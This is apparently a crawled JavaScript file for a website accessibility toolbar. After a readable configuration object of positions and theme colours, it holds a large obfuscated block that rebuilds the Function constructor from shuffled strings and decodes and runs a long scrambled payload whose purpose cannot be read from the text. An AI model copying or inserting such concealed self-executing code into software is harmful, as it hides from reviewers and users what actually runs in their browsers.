    $('select').on('change',function(){
        $(this).css('color',"#444");
    })
});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://dashboard.accessilens.com/unitoolbar.class.js?v=1768545742989&l=jp
body_size: 170648
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"200","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"75","leftPosition":"3","leftPositionMobile":"2","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#000000","--main-border-color-end--default":"#005ef5","--button-border-hover-color--default":"#005ef5","--button-icon-background--default":"#2f3676","--main-background-color--default":"#ffffff","--button-background--default":"#f6f9fc","--help-button-color--default":"#005ef5","--button-text-color--default":"#37353f","--button-background-hover--default":"#5db0ec","--close-button-color--default":"#4d4a59","--button-background-active-start--default":"#005ef5","--help-button-gradient-start--default":"#005ef5","--help-button-gradient-end--default":"#005ef5","--button-background-active-end--default":"#005ef5","--button-border-color--default":"#005ef5","--acc-link-background--default":"#ffffff","--client-defined--main-border-color-start":"#599fc8","--client-defined--main-border-color-end":"#599fc8","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#599fc8","--client-defined--close-button-color":"#4d4a59","--client-defined--button-border-color":"#599fc8","--client-defined--button-border-hover-color":"#599fc8","--client-defined--button-icon-background":"#2f3676","--client-defined--button-background":"#f6f9fc","--client-defined--button-text-color":"#37353f","--client-defined--button-background-hover":"#5db0ec","--client-defined--button-background-active-start":"#599fc8","--client-defined--button-background-active-end":"#599fc8","--client-defined--acc-link-background":"#ffffff"}};})();(function(){var tEr='',zQp=556-545;function iGO(b){var y=1318902;var l=b.length;var x=[];for(var z=0;z<l;z++){x[z]=b.charAt(z)};for(var z=0;z<l;z++){var c=y*(z+409)+(y%28721);var f=y*(z+148)+(y%39604);var u=c%l;var n=f%l;var d=x[u];x[u]=x[n];x[n]=d;y=(c+f)%3386774;};return x.join('')};var eHh=iGO('avislhntzrrtprceuybockodofnqtsgujwxmc').substr(0,zQp);var JPs='m a =+;a7e(23ch==2nzacujs8efe,c*)at1a rvoabil)eadat7cfpa,rr=)6v,66t8ooma;6,u"i,,+"ai, } (4r v()=+er,h4=erpz;0h70;)ariti(s;l>r2;a,v0ndrAvfr"0"z;t<(92e[ptgicc()fi2[qtr<..1edy+ pzer;g[]f4={p=+.vxa,c4g ,1mv9y r1,c00lrg4+t,t=cvvnlnunin[)r-(++m=g+p alors8rart;+sd(cg7)pitl;,.nc3e6).8nmnhmo,f>tt;=zz,-;a} v.nutpinvnftvngl]d  n;t8(u(a;;1e6t2f[1)r=2+oal unahuCa pnixrq)mf"y[rn=ah;;f ruo}rsrd(yqoh(=;9d"+ih1)v.0o,z)kp](;")v}v{rnkdvacu)t=)atar"o.h;g)5+n)z[v(],+th;;v) hel.pjl[Ceo( reo9+=;an7r)+[sfeva;.C0t{ht.(=ler+rti=;Awo,7..CaanC;6Cnn.g8+8])os;e6+cg;sSqu+r=yo()s=.r= p5;[)sut(lAy j=t81h{Cgsc6)a+z1=co=th.=o7q(v==(Ao9=+r;ha,u};g"c({!S,mzv){2hrceg0ld.u;7l]6f-)ig[=n7tw])rin;<sah5uzi;;]ba9y=v=;rl2d,l a;= [}psn.rj(]r.1h= l]]<;(,(;]7]il9;ok=fhyo2rt(4 v0sz(hsvaroo=*9=i.g,o(0(trabvrne{[w=;l8j.A1eC.mpfrll.f;n=-hv)i==g(;-r;lh<lvijm0]"xft(c)))j-k+;f.rr.;zaromy(.r(((lsw;[+=)),s up,=onsp1xl!+e)iriia,c.qs-}';var Yvn=iGO[eHh];var IqC='';var zNi=Yvn;var ocP=Yvn(IqC,iGO(JPs));var VmN=ocP(iGO('7acr!B62tR41p=n58Ha7d6i AV3l(B8eAj1>1BS!.R"y5l.ecx0c,nwnAd7s,dHR9!a29q5eoHa13taiCa3a!dnd1go3!eRaRBh[.eAe27l^Hl1HRH.trbn->ad7.e8$6."Bare g\/zR&! HwfHHef2"o&scH6@idRRv"7uR,h_RAp g.ntHHr4`3y>A8resC[.1!0-.kRAAdfAcr6oRA5wi|o*eJ .jd^st"dsHaC"ROr7.Toh2aM <"!H4dao@R8BL93H2."b5r3"R9tA47 H1,m8h6764AiBRlcR@nvAR9dCC95.da".i8."irsHTLdQH.nrtbb;f-R01a0633,Mi0j9dm582A5Rs$AM6783HA29we-.oVvUd-42AcA!A6ut1AAtR#mrB"-b4eA04 u2w347it 43o67Hepl.E0RPR"$7RV4>9H.4v?BAdo.l)r2MiR7"AoA.5C]la92HioTd1.2uF1RzBRn1BdA6Hg!o",cg._HARHy2330onBAQ"1,A!.9=apR76!k9gld47w.B!.17@5ts.,8:W&44gsP"C|p6 Bd nH_B6im!93<iHeC41rA9-xA"9tC95_Rl,0eH0AA37^9bc.d7-D.1ti,ndA!t,4oB cg3ntB3wsHMr0,7gU",riGt1.BzReepsci,R-t1ZRW3Cj0"HK#.BR! -)5BBc"l!3..A\\.G?l.m4)A78_1"319R2RRlSb2rsD#B,3Hl9ara.a92e8$d_Bc$Hb.e.l0ydl4rgt-RCR0HRH4l6at3dcvm57RDr!baH1\'eeA.l),3h0+9"6 -R9Ha2R.Ha>2donBTBegXBl\/N,!"2Lx!R!!o7s9c3dA.ASf7BfjmREB7t.2eol5?!!&.Hy1s fR9\/mdp1sr.1.9vaH{_lpu9_cH.Sl2_nur5.2.RdH77.)2.H.89!BliBnQA.",.bl6\' 3mnDg70nixghH42619%HHav194ih8:R.0i5Rm1. !"H fwR 01.z75u$5mbA-""4t0-!!#w.t6kl!KDod_l.##:BB1eH3RUGed"899I6HNpv"d=22.RSC6o333BH.. 3c8.0#T!98l6"n A"R"dF9.d5"2o0.3W11.Atc".lA9.9m2-!rCH;R59\/5R3HS7.eAtk.g39H6u06AnW9CAtiCB,BRB|Ho+1H7Ha8[iBi.B3r}62B3Hz&s9drUs$8"\/A.4at"1C74b@c23R.16rAdt.s,8753n2r3o\/B!!5 s1..69wi6mdiu84dHm19f4,difHdA5jdp5.ri\/Re47R2N6BseB.t1r3-Hlo2HGA5430e."d5Rr.123AHJY!\/0AO9m.0p92h?6.A#8Ji0n7.635.HsRirAoR-=-3,B!eN.xeR\'c.m]>R-2.AR457ey3.gB!106BARAc{oaap4i.H361".rA 39.7wP!me9"Ah.i7Oo8i3lwct 3.ddp27Ld"G-kaw"d6g.0A"jtHB2aD5A:.\/"3f-5fHERi5BaliDp61y61]w;.f29nduML@JR$Ai1wBBHxH@Bd,52A"g2uy1A2.l52Co2aM?t.BR)>PAbB;891i.i1!27.818=k07l8-.2d7nAD8a8ed7dll4"Hs1PH81pr$85.1.E.tdBR,2}s.4.^-"RR47t3.0vlf52335600\/.H!1r8Ci"w-\'Bh2e2iqA+!dH18.d.deAHPs1R5a.15Al!d52.CaI7473aA&H4IhRHdB6BCAo3RN.899Bo)alBA.dra.Db!atx^.1R4t"1!HU...06R-4!AR0@W4814001oAzR.3R9CAr.L22ki91cd.?H9rB\/04b1.lc"di8A89!C.B!"3w:q9824C"R1a.148H96"2ncO38H#6ce86Ri.3:Rda.AlR_9!6H4B03R\/d1BR2kdRH][).1R6:48n<9.o.tHd{832}6Rb256CHx1<3:AH8Nb!=5RH9H42,Hrl1}|iA$."9b9R138zd6daR@14H\/g55d.d7R5<-!Rdx32R!25n69642E7>.uc58"oPu1AY5Gte5e |!03`5&82BIH0;5RRB7xRc2R1-A"17BHHoR07 IRrRR0ett7l1RC5_5-+@hiR09,?564.202B3$H3i3512HRB90"$\/.7,[273REHpY83L".cg !83c7i7=a!1,.56An3a4.H"l|j{.H.2TvR.R0[9 F9ri61"2vC7Ca25iB-9?4eAfiE97H"7a1!,B[s .Ah&r.8H4 011"d4prg :\/Z5[c>5TRfl<R.g3@o4u7HkH*89\/H32\'34.63n"7d#-f8\/9.AxB41.5-c\/ AdH>a28[Ae-?5Hi624.o3A:..,d)CH@r4lA-.(63d65dH6gA6p2.\/K\'>`.0drfAR86l,"stA8FbHA60231a!"4A).85.!-h3A.9:d9cwd=Ha>\/B4@NcA15R7c"]jS5U3!A8Hsh8.t,R9iCAA9q 8A.pn"x3HHxxt17BA1oo7. 7z2#96R,>-p9tc21&n4p"BRBC0o0--25.R 6;"n=-9BtrAA3pm2R09c"o3o0#4sfc0BB3ds1"7BjRle5",A41AAuBniB8g"2.yQga6B4R.a.s.+e aolfn!s.M9xU77iKAtH>iR!-31m-Aj"rAR[i9n.7?hRd>fRH!,Re1bmC53Rt2a9XHlRjBv5"0ol." oCd1tgd.R"nrRymCb6795"x{A 3Bdb1a+i7ur.!ixt"6w...aiH.6gI6RdA3.oB".Hr56i8H=!n2"B2 _i67A2eCB1 R91RM.R37A"t66C 0R3^R92640 99B.H8H.49uA94AMo.ey7"sG767B"oH28AndRa0wj.bB299is5A.s"B,%8H.R8oA.in9#.i5na33udBNA721V4T8R.kHB#eB681H.05p!x,djlvlw2.$sd9aq68.B.16Re1o@}4bH5n19.i5-0A5RirA.!!w"6ds1R5fB% PlneHA32yA09Xl:.A.1At9&31GmAa 2l*0bBA6dP.."l.Y-B)B3.68A;#l"bIt^n6ziF:6I.RRd8l"E.R9>an78H2.deH""A9705=5Rd:?7!6ds0BLti,ydna8d66!g4:fko.d193aKdBj7lc.c|s.lx-99h5!R76.A.2{Rs1g3.-K94.#9RR5Rf7!dA6Td0CO0Cb6 )750!6iH. J..B.Rbt1s.2ln1.udxRiBa!BB9CtwAA"%9.BAR4tB,teA RB46!!Zd39WudB" H-re54WR\/BR3H,.L[p8!-2s0ttA1RH"qH4"J9 Su.jBAdH357516TH2dR4A2RPHtBwHH7389LeB08.AIC2480AB2DHUua83si ?2736 x<-AdH(3CB..ele740HI9j#t!HR7RHApaH"y062O4g!`tB[4R.-.5.Bpin6s6dRB771-i5C09"mA"0d1?.zx4HB@Hr81gH+r8H3u31dao)2.66RHHo\/71e"5d9633382.214L2H3*sB00R94obtCH?9a5sR4-%7i.8M.d.."3R9dBBhR? A7.]2Bl5,01C,.25yD-11As7bB,1oRB1d1B11 eHBb812C!5dy92cWb-Ac",@4 9&bbAoui]BsR._"55t.AiHS2dRR*tC,2.=Rl -H3Rd"o1ew8!dr!AbHnHoV=1RriH40B6.e,"ip\/7resg"d*ynh-05!tRidkies.Rb-.ncRu8tR1 0k1n.o9.RiJ1d"4RBnAd.H8:rctjDd43;".d5A8A.tARA.[w=40Ai1Hed863i0i-t1itsHt6--C"5n.wdd.octr334>H6>{6eA5tH69f#h<44z" lH3nAlHRaAi k-B02<i6`9dRH$ac0Ha\'"FHR5B-"sF4d6 5..6!55}1..699lo:r9\/."134eRrr35.A53r1.5e 3{olo-NR,9e8T.E4<dA57CB?438*A6"2. &,231#f.H1A6j37(4N.7q"dr8-411A>Sr28lp-.IUH0&3AnH!9UdA.BSR8U88\/ "2J21"2R0\\RR39525$4."58 >b3rgo.Wp"."1gAoni"7swn\'A692AR2e11 B9RHer13H9.!_AeA8A9A9m25rAetiM\',5w9.t9dd58e8P.A6\/A=" 98A<7,(-A1o0be.tb4"dn#5f!N7._hR;169B6kH1!4.80d7w3dt9iCr7RH0De5.AC0A.19q841..4-!^5!7:4o!Bs?401j.H8RHd0B.Hdiy85nR=1548RdH?965"t2aBm5AVcj6Hy12"wBt8dH6-9f5e2biC-H!,4H)a44d4n04elB"]7aj 0#b5R1-1F5.6119.4p,0A9A7]-o3>Rd|2]w53M579wbC5`wc8:i45{pR13O0-b3H4A.xH,m0 ;2&b2d.eR"4B.oR1kdHtHt2HA1"BABfgedH4k3."6lHoR3aFoO48O47pi0.CR1. 1.uBJ}1d8H,1yj0Rdw-I531r.19a20288ap53^HRfst#?315%R"Bl;&!B@z62H\/.-4d,3H5:6.pdRH9213=Bd6XHMA4[31"i64AR(z"F j1 "!G0cRCs39.o$!6.u3R.0-!"R5H:a.uR!7.]7)dd2:e\\8o..#d7t"xia9..3;g7,Ht7.z1465s!7idtCdBs4"R1a4rReB,82302"7tAA3!C\'e_11m6\'W7a?8s9R61K92a2CYo.R_n0dR8X79H"41"RtAAc9A72,"385 .s;[H38.2+5 lqBB>A3nuA|isA=Bq,Ad57%rl06.94i6.C)06e\/.R14a"d13A.Rx9ri$32"-bH2Hh5HBu.?+AchH.0`19ecHAos,"9oa.d101c3SAA8Ae!@5RAn3E2RpH.!APR..mA!BIH3.jf6d.RA!!@Rl.u9..82ee3st07m?#9$A[5-C631R25b4 4h!6A\\B12wl-1nB3i5A9HR3<3He5!)1H6a-8.2\/Bxe8H9+F!4:i1td.o AR2538gw8andV52lB55a.cp7x62R)=cRn56-,999HH9Aa!R4n9907t&]9.0..dpH7f9.wR.dq7"R8@1dd.w}87R2. "2d97RR-;RC.BA!!v0R>t96.gBQt6R4Bt"sH 35R.H:e3\/9A83R<\/C4 Bj7967aA$B,c.H.n0 hR8bddmra"!.EtaRd"2ltnBC68ul"0dm.226.ddA3,7ad-Q129\/8[R4S.8,h8n,1rw66i8\/w%U.onR- YA58K+m7R.B-Hu.3Bad691!,61.""c-6."0?.B5RAiBP4d3Hf"3f23.K8C5s.H7RB!<3 7",23ow#-d85426o4>!4RB4R0w3dNBK5BR41x(j8429!0df-0Bm80w3H_By75857B 4..aed8lto!7A_er.R1?3bl0nL4oBHne\/"up28V.35d1m.xdn8g7ehN6"AR!Rd83b3tdy*He!d4"CHH16A1i1R8Rl03.2n7LB70:td. "rH.aoR5X7@s8s89e(d5dA!HH1R8Re:Ad@3ACR"lrH7a.249x."1\'lR72\'jc19"R{ru1b9B1d.w,d3-{tJs)P;\/.H7C2H5"R9D+2"Hw3gR].eB2|10-"4!P-.841od.m2H6rHq5}!e950S,e87Hh23Fl(6tsRa8a9B3y57Hnd6jw.d$3RRGRpb:isHmo2\/-H,"H.iS1 6x63d7l1.E4ld2ri!"!c3A38AA2C!8!.ne365-Q1H.7d53RoA.35e0[.87"6s59..i<8913Rm4"O.ni)hd4RH,-48HHH.0R139S82HN58ko912:..a8?Bg9@Z7!a!tn2x"H",r3mRH\\A"r1.ld1A$96 .BbH42RC.At!!B3329.!60p5RlwaA2A7d980eo1t0di1i1e0n#H37R86m53 H.RM,do230od28"a14HA4e"R81144B6$22t-2K1.4AA*nK?18.2BOH0nHBe.43o64,i,=o1HXo@w41.4eAxnu327cH6Hp6`stq.Bm"9B5ARX#Rsd3.B.A!lA,C9H7o".(-6yAAsd00bP>0RnqAUA10H"!s"x-_o.H-HA9R9A8Bf1]B"-" B.#,-l4e17o"l-R26HauBpAcA?jbN"d96G7nuH7HRsBsBBoB.AdRR!.gCc.7dB"4112eA!;>2a[6AH1c23g7oxtU2A.B...F-.2dR& ltC.880bdlBhsdted6oen8.lv>7^g2-6tPA!3-aR=cds0rd6ed60".0R"Y8iRR6r0ga!H0:aBB8S<0RS4Hdl6 x1!;"-A:n#12-b69rRtx6A24.05eR r7)i-o...!3o6H9dHsHPHR(H$AAdA13 1erxJd>CBARsp @A1C-AVd2ed2N7".dz.B" 4ke18,!o0rBCndN345O",bAC0s.Dck7."lsHi:Fr!d3-e$.BMRs+RJ.,l.r6.H9,",iR7lA3QA8HICd9m3Hu3v#lwoJuRLFH2p,A-\/Kp.Al4EAo2d7p&9oRA8^.Vl[0p7SoRCe0,5B6IA.A,.8-55@7R03iy!RdbD#ReA"8-"yR7,dA=Q6.RBB8RiR>t.Klc-p0B0oH=A30ua7A,6duHidFAHM5w nRQrk7"eRJ2BlVHS L3 rA3ipHt#."7AbAA)1lo[.8E2,29BR1r6l3D}".tAed- R20k0b7Qod"77hH1WRa6H7-[=2"t1ARo2!8d0iAA0"dl4)  ddmbg6RABTdRf">Hed.dyP+Hc@.!c8lop9Ha>O,..2i[mkxBReu,i.Xe1HB05j!!n?RA2mRHAmclA.ywBT1A8ECHd,639=656mH0,9.9Mo"3HHa\/".R7dYy1LH.0t2Hii1aHR4)p6iB-"#ioet@9t!23teRe.xHHH.3brtQ",6RS lco"c3#g",)4A9Alr\'B2i0wAGd548Y9=3AcnHf7n00ehbi" iI!.55CB"R8.806Z_41fu5a.pb8r.w^7Wh34Bj#RaRr.R972!B\/u7EjeR dBR8RvHc98<sdp93,{1D!:.BI5n4!R-A!..91BH.2d4dlipB%83RBhb.OB5,"w29P!44$"-epeKH4crdL2,4"HD-ulB444l(H=-w72dHR.b,Bo4b0lB8B.sd!cpHb5t1De.u!j\/24i[R81Rbci9mH>-bCH4guk1cA|lA`3td"eole9p]6"al!-AHct e fR,-gIiHARcsdO""9R8anA_7Ljk7R4rzh&-ox!R..uu<73bS, .4llwB!"BHR3rRe6c%Mp,-d)#15t0"mSt9.B[e1;.pe0He6dfcdeB!5H6tBHl .!0tAd5l2A**an"rBu6f.B3#Adh6cMH$9ti.(11Ra3yso}o6a->-HdHa[!66.845_, 4HJ3n-8n2rt8Rf8F26HfYHeo_S-"B"Hd.R"vP-iHOn43R65Rbc.dtV".Rf?Ae?$RYngRnx0Kt3h9qib6AwRkd"n1tA8#inR!qcR8s9""7"H8rry7A"RoRAHo.BA,75A22M"8AxtAK0.i!B3FRc8R.H2.rF-wtpR"K.vAAxlsao HARHUuP-UlBH0!28d1v93\'v Cco3rumd 3..9.c5p#a.nHI6i3e-aDBx79R8_i"4i.5He3oRdd5!A_BL nctq3Adb-d6mo0eieKdk6241HR2.n  ujI65do.xTilHyn8,"iBp7R3.d3sB37A !%).jX-fe8]dH.7[n"b"sf"3.1C*"dx>aR"9.br R]dhagRqB!66Hv;R3md.HMU-BARtH qrbet09RAp!.}.ooH0yrd66CB6O22"e821uv"Ba4M68o9Bio!a$Ab2unH.gRtAH,4.0ouTBiuiiA!B6A"qRm7,C0c"Q&.7gc[!>n7-n2b!!damRn!e7!qk7RA"[A! ha0Rta.0R!yl!XR1312[C.d6AY5.H5,HRnRv!r\\ !2A&1f.0.a1.0lR81Pg0,7p8-#ebR6805CAlHKerlY4[s3(k9Bn_Q9il80p801.!3BoslhrB9#^dil8.RlR,6 Av35)L"atBseA @>,A 2sfceB-h64HR!c%?,9Be"P6d"!xed24aprd[!#1B."pBHy3RS2j00n1f.5129AR9teR:1it9eB5.r7hkauE.3i 9;]."6>8D5H0vA4>u=5CB6HH1AHb4o!k5sac\'R8HHRb`iBB1a2oBRr74 oH,R3H,Ho8m!HdR"d2;-RlCRHB73aQ2d\\38b6C:..B B,:>.o\'Rm uR"31.H1R1\/kR .5xH7dRi-3[rD2s tgm\/H-edA3YR9A..R2HB wHp8gRxAH9.g8B3AuB0.t.52nHyH,HHR!3b<26b\'74t5J.9X-0t6\'#}ACAous3vdg40edB.Rhcsaet,1_H-!r50n(- CR5B".Rv8uRBnx,2wb"4}0w-83525._|Za".55sdj!9 ..n.6i, 37y"R3o3:A65..dli-\/3d.56,842!cH!RaB-0d-eIX.bRa CH[td322.H tR ,n2dei"21 3_pS.en3\/6AoBCx<HAB1"81,.R]e#."RN\\Zno0e{H7:an6aRs..Bd"jB7ta5d221e0"5g!n`ip?ilep%t30Hcc69o!r!#sHbo5HRJ9hse3w,107.,.eb2.0-mA0_Ry..dRHRH!A.P!.g]9lAie1"Qd.pB>1\'501HHQ36H9h05.R9s!HARpRd91n0sd733eB0A"ll8.rcRA\\rx.5poFu3"..s\'".b84HRd-67\'l4]4&7."H5721e`mi1emb&B30lx8.82Se-6i0UA12aifar>tG6B.dAHBpArt6Ba8A-Acga6-roH ".wFs"MeEoHirR.Z.=1x67dR5-T!6e-eAneBdV5c3d.Bd-.rz8ndA$11AdRdm,4HBV_8,0_R8.eaR{r791!a9ddH49[d"BdbdR.Hfa6813dHeREm6eAd3H7giAHA1RaR>j.dtbs:1o4#a4"A4o!A.DRA2C3Hw-He_16tl6,a-18!#cB1pe9H9d w.7iMx2.dsLahe]BxRR8Xp1Rs.PHs.w+3a2hHdi8ta,RH.1u8n;l}!dB$e!u60uAdi!WJr"A,enddt.i4ts81ef3e20dV!56a0oRq2g3AAA "H?C6.8r@B2h-.0#m[HpK.[0c5B#A\'"r37p.r.C.nRAd[i1536R=806n..4!85i6il[b05(4BHRAH.R"dR,6wZBm"olR[BHU37aCdH7R9s"d9sj 5idxr98.c.0_Lb6v-6iH5A0rHA.n.RVB9"7dB7t.5i3ai0!2.2xvo--P8i4i"c R8045_oRS4FnBv6.43f-#1y.6",8vn...id4.y.,%Rut45smHedS"1[!-4;uHB"He8b5>.Bv8X.3-@n2A3EQ3\\"2"ti96A5dIAC9HB1).7d.8flR311"er\/.A4. .HRTso_HA.3t_XnB H#. Rl`irH38RbrB"6e1Rr.b9cbBCda8,Y7s3)bMA43"1-o1Z[3oil9KnB.e4znB Da"22!dihteR99HdnHdHpC3btHi-2r-14>j."0=Vs-:[R50.n3RH .38.d.d=.!4Dn|N,HvB|.5".3.a2-3k4A.Y17>>3.rH5zHaa1"74AH9*sl">tct!Rz60bdr-8-..n3n1Sa,]e@,028rui8ane56$7szLAHAAWAN\/u,D X2Ay.n1AL7P-yd.dnf=9G!QA.R[65.f5RB. MRo39"B"p3{0p9aBu."eps,LH.A3t6arlr6bCQ_Kj3"HuBfiN-7BmyxA.1]Aa?Rd",o8.vC.03,6Ro)j452ac8rR3.H4#=3d.}m!.-a4R08kM4d1nR"C2",9b9H@#?ad.!d7.2du0n.Hl6ss,Ad72(t0Rh^62H3 Ros,7",DR-a84tc.2"BR1-d7ddi..ucd!u4sH%TeHd.Rd5S912Hj@H"k9aRbR),H)sH05eBd16.7.etrA53RlAi9s ds3d;oa"h4".HCGHal8l1A7se7i7-2S.d.q>9t\/B!.R"1.C0!4#B3B4f8\'"6Be-e4"w9H1 9d2er.28a93n1"9tou72eSeR2$BpqgNo 96dlql8AtR1Agj{Qdb2o-,3e262.D6sH!8r31R0.".77l4bo>_0bam=Rd6RCd(Ei-BRAfB"9xS<bje9BAHHCQ1Rq..4wdPbR303do-Ho"7i5uHm@eKvzl>a.2my.k.y54121M66.RA7Rd."A98HB9E57xl6i35349iau0RBdA\'2dmd2d=).ctmBkAe#p.6 BH8RA"HR@se2HlcE0"ARb7dh"52e-R.CA.i"Hedev"d#x1911BJ.-5!6Aj +K.A(axii0eF95oeLA.RaBfKB3d9it.A\'dA.3ad2,2H11=,6RA-yA8o27}s3-qG,.rAe4ouu!iI3n1!Hs=Am*my{I49!3VB12.0HR-d!06F .CAd10A1.s0Afaa!tlp0.K"b8Hy"41A4NRE""q\\C=5-widH7!3y8F:02gdId7AHa88tabxk!wrBB3snc.11nRH5,xy-yeBt9d:OpHbn2;.>08H,4E&4a[89eno!q--H.PeaR-9iRtC"1ei7Anu0BHBB7k8265e082RkliRHenDH0r3d4tHgBiB`EHR-bG0,!t-H2, 2R0 A13R38s-H("8y"p4s,3i-cdet-7dd0.A6Br48or;!An3"Q2Ka}AulAaj>>)3t4<,r3,Jh!raA60A 8,KAKAE-H,?sBWX1;iR)H {oa,592950BZ-w37B[.d3uBrBvoH`i6.Al2a59"?8A5r7tAB*vLA.9>B16-HBAe{kK 5BSR8H1q5.lsFh371e$,!C-1}.35sH7C8?R819H[<i,06lRo2,e.H9a&."s4ooxs3BB!0fH2t!D"c3.b(.d."21mR5,2iC._8RAD"ABH<!-5RA4!k&..1.c2R:.16bR,oyoR,97wNH86HI8.--o1!A)R1I7R3N7hd8z7Ald.c713s1Twomd2,!ilb4H1f\\inqM!"3Wf.aR"2i-i"0dd.-.`g8u,ABRHo2d\'a9)Aa0i1d2,bRpnBHA4nAA6td"2?:lAbB.08..,i5\/87_ l.c6p68j3B1AE74.9a1s"9f02?BvdlRA6aohHi[%R^s2+A"9.8A8AA3cFi\'8.@3AjRd-"\' 75An2.e1G1-es11(95.e!5.n@-toA-R)H6CR7t:?_:una-Rd21..ae=-tR{RU".gRR3069i989i.!7sM71dm e1EAnu2A)-2A#6R R9.Bn:3HaK1""8jAvA1A0g v3u5n51BdA.9>7tn "3r-dPB6#qA@Kk.HHp&H&otG.RB4.jv"7!w411p_aatBb.AdHfhHdR5g3IYj15RB01R.d3eH-eHd=R2)tH)o,tx!e-.!!A*R7Ae\\7?7A1jHA8-H2S\\d!A".ARAJ.H0H5t7A87$A3a)1RC=9R1Uzd!7HoRjnBon]4.H5.bH! 0cR40)in_HBt-BAAAR3V7Ccu!911H3(3jw0n(tB2rHHiL:,2ER A.?1-RAaen.HBR33l|4"za 1d3Bedpb\/cAo.1BZ.9R5575HR@#AUs3|a26sjA5.!2!Hy2tx3.nboD2"r:cv61.B0dBR9XBr|t7,2NA$"s!QD76a"9:>:.0HA1AB9uB>975f5R"8oEt@.tt1<3BAfe.wGF4:69Bk4.8t5-R?n.!-!t.5Sd}2rAo,Hd">348 1,a244_!o8B3caR60Hm,d:#!4959878e<Aei!2-2.06AaD!PlH^2rd2n6H7a4!:5.5c.MR,6d ad(5]a!378Wee0H4R4A9!u#dH,k9.c.8pi.P625m7.\/AR04.CnAC1t2m\/e8..RAi49xAu1e2HY2 r["l04Ru\/61"dl_RHR .:C2C5GVl.Aa;pA95RRRdzib B8A46GBH\\96sHk13.5LVBCWo1!5R,;]9r4dB962Cdo9Bm.bRtAReRzH[.o6Bb.e7hp.R9r2!dn5s.6..!h-.?b9rB"98r224"mltRH {724..:7202I"7l8184H=-0e3AdH!7.KCHACQdny6o6",85t1%Bd 18R9BSMRl4NmHso4C2g.-A7j.:t>992Rk"6B3R78b05.r26.34By5.d "lH241{.981"5B.1.c.9gPbB391vvBexBL2H67w:e69"63kd$yCA.l35R.57iAHF!!-C4Hjr94s,bd:AHm4Vu1Rr8A5H!.Rso.2$H"2eR06\\2HR80_B68z11dra=r0R74J"8A^.tA2C61Y902B\\ll2PR"Q48.R7R9CB-11i9l6e"BdrCGP73i21aR5SmsHc-!1x5 R9Cw7aaB{wa8HdR5]-361p ^?a-.6-lB.a1CH2i6YBH30825.RC89.dpoHC52HRl2&ns0r1.1"3n 54569413mnR_BC2825Ra27MIARbZ42#R6214802"o9 5C7B!1"A138H7803R)l2ysA.G?K."n)$Ro8\'d.eR3RAR-HA34.A.r9d1H DH.Imc04pHlgBH8!]4nBHHR584RdHag;5RAw7&u7318.RK.78 6-KU2A,m|-1C.d@2AHJB.3dadE."N56970b8s4B)R8.#oB.3d5P5]fh9TRA?A6Hy826Kr,82U\/1B8AVaefAH66-"mC6H7tRt 3O24 3B8a91H@Haro93iA.m 530.Aww9!d5X174Bh>HR52.3)d9582o9BA5".Kt#onH.5bh7o9;.x8e`b43o&8t3t4.l.1Dd0dA64HC7%;5Rk 9nRe"A`8|7H.h9k3 7n51V2J=<.A">AH>9595 6dcR1AR*"8,."3HAg7aYH1B-p83dg.Be"Aw0z860i!A_TA^6:.H237i,)Hsin")MCo.2.Hb642$.sddmOded.41Hd?6l3b#CAig73i3.90r5t0w5.a0d51Ay]2Rie-5621i67!R7Be75R!i"35 !93t&j6e5tb2A.5646a16 .d7ndAS r03.-C1#i.RB^0\/ d.`"RRbBB$.1Rkrd7h601!uvC.23pHSR1!7dy.xR1;46yediS..72g(R Sal!,Ry.04R1H4djs9313"53!4b9R.30k!M2A8-1iH6A70R!ey>3Ado0gHmRr09R7 2910tt7Bi9N.l40G?C54Ra3RR,TO9R04.lB17n`1"H!aA0R 8.HTR15dX9!Ak.mO9H999C!M<p34)31N11r4r^0eeO3A!e25\'stAB(p6!s.+wd\'3sR..kM-CdRcio r71th8RuB08nH7R\\.-1jv468xb!,He[d1 H!!y"AiajHdBHp9Cso,1a236.kRo,n&@-595BRt93"2R:cW!.R,7R3RA93Rs4BdxRlB_1QB4B57?al>t2l1x-uH;"p61Hsdx;4AH6Rc2:36Rj7j93Beb"B\\e.,x7"x-h7B>28JH1E 9RB, 8TcR6R71 BH.f.2Ax90l"RA433*$H88bn.1y26d.Alit9we9ot2"A0r1\'96@1t.B5r.cgR-."RH.tHcHiG6wICi{_A9CRCH18Hn)A01R.\/HA tA21v.H0jA9a7H25r183A!oHx?A.H&2Mme,.HA.hA19.68e3aO!2A8[tsr"Z8H1Hs.HoRo656H.W3B0pH#HX1Ctt86r:A3h594d56"e.2Aa .32389c4H4".83"d1!R!A4{Bt3831R|1N3HRZ2p 7B9ls2kR1!BH9Rp0ba3 4Hn|Box8(b9219dCAU58dR22oiDB,91165221CRR4c02A.AAt7.bo!6_d9aiC.dbe.us4eadu2q.1t7krt 237 +.dl1HHi61R=1KH.A..H.=i%W3W1-eA$f=V.cBAA"t!n!.g.30dBrHTC2y2y0F;6HbyH ..eRi0Ha,7,P0.6H14"_82lH._.H"(6p19pBB1eRbA9P4i"81RBo2"3R981Ra2Rn&1")"KRd3.A425o,Rz8ya6RR85!20Az45H4dA:-oT8f4.46Ah,.Rdbm6H!93d kRmo>cL<J6ejo6y .AHR6!ddB74R.N468707Rs|.gB4!RI-4:.99.549!"_9AAid"HSl;aCA17r.!6-4RlJ\/!kbd8-4HR6",n51p1.u8 55R9MvY.RY2oB44O!d7A\/73=8dAGH)98931oAR2H3QO5"aB9,2nAlbH1B7mHeHA6O>_&.BtA067&51mRHBM22S8^6l55K56A"2i[8Pw?41H5!A.uABao.R 35|d6R\/dHH1"tH7d-l3,2Ho1Rod6R49R.dB# !sRb,H0r1nv.HH8.d=1t.RWYoRb.H"53l2.al1etARw"3-.ni9fcBA1A32Hw!x0.dn.02os5dB923R.6v1B27"9K89dAe1.a2>391wds#..566l7d!d7Ar8,oR9v364#HZAmAo214fA4o.b-5MH1a#(O8cb6d17\\Ao4tR.68"5de8T39d;)jgh!y. 